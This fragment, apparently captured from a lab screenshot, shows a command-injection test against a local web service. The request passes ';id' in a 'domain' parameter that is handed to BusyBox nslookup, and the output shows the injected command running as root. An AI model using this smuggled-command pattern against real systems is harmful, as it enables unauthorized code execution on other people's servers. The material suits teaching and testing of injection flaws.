 192.168.224.130:8080/?domai
不安全 192.168.224.130:8080/?domain=;id
BusyBox v1.26.2 (2017-06-11 06:38:32 GMT) multi-call binary.
Usage: nslookup [HOST] [SERVER]
Query the nameserver for the IP address of the given HOST
optionally using a specified DNS server
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)